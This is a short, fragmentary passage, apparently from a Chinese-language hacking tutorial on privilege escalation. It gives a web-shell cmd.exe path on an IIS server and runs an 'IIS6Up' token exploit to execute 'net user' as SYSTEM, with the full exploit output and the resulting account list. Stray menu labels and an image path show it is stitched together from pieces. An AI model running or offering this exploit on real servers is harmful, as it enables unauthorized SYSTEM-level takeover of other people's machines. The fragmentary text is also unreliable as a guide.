 (3)【ServU(1)】(4)【ServU(2)】(5)【WINDOWS】(6)【PHP】 (7)【Mssql】(8)【prel文件夹】(9)
shell路径：C:\Inetpub\cmd.exe
c:\inetpub\wwwroot\iis6.exe "net user"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 180 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 180
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
使用系统自带的帮助用户
[*]Running command with SYSTEM Token...
[*]Command: net user
[+]Done, command should have ran as SYSTEM!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WYB IWAM_WYB SUPPORT_388945a0
yy
命令运行完毕，但发生一个或多个错误。
www.reber-9.com